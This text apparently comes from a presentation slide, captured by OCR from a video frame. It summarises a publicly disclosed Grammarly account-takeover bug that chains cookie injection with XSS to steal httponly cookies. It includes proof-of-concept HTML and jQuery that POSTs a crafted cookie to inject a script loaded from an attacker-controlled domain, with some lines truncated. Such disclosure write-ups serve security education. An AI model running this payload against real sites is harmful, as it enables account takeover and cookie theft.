 Account takeover through the combination
of cookie manipulation and XSS
• This is a great example of
exploiting an XSS further than
alert(1)
• In this example the XSS is successfully
used to bypass CORS (Cross-Origin
Resource Sharing)
• This is used to successfully steal cookies
even though they are set to be httponly
and secure
• This is because the domain the XSS fires
on is trusted by the main Grammarly
domain
• https://hackerone.com/reports/53
4450
• Host a webpage that is being served over HTTPS (to circumvent Mixed-Content protection)
• Serve the HTML snipped below on the said page (called "Grammarly.html" for example):
<html>
<head>
<title>Grammarly POC</title>
<meta charset="utf-8"/>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</head>
<body>
<script>
var cookie_hax = {
"gnar_containerId":"</noscript><script/src='https://<YOUR_DOMAIN_NAME>/poc.js'></scr"+"ipt><noscript>",
};
for (var name in cookie_hax) {
$.ajax({
type: "POST",
url: "https://gnar.grammarly.com/cookies?name=" + name + "&value=" + encodeURIComponent(cookie_hax[name]
cache: false,
xhrFields: {
withCredentials: true
},
crossDomain: true,
async: false,
});
}
window.location.replace("https://www.grammarly.com/upgrade?utm_source=upHook&app_type=app&page=free&utm_campaign
</script>
</body>
</html>
• Serve the javascript code below on the same webserver (called "poc.js" for example):